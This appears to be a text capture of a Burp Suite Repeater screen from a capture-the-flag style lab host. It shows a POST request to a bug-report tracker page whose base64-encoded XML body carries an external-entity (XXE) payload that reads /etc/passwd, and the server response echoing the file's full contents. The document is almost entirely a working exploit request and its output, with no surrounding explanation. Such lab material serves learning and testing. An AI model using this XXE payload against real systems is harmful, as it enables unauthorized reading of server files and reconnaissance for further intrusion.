 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 312
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0N
UWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZC
I%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8L3RpdGxlPgoJCTx
jd2U%2bdGVzdDwvY3dlPgoJCTxjdnNzPnRlc3Q8L2N2c3M%2bCgkJPHJld2FyZD50ZX
N0PC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b+
Response
Pretty Raw Hex Render \n
11 <table>
12 <tr>
13 <td>
Title:
</td>
14 <td>
root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
36 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
37 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
38 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
39 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
41 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:110:1::/var/cache/pollinate:/bin/false
43 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
44 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
45 development:x:1000:1000:Development:/home/development:/bin/bash
46 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
47 usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
48 </td>
49 </tr>
50 <tr>
51 <td>
CWE:
</td>
52 <td>
test
</td>
53 </tr>
54 <tr>
55 <td>
Score:
</td>
56 <td>
test
Inspector
Notes
Custom actions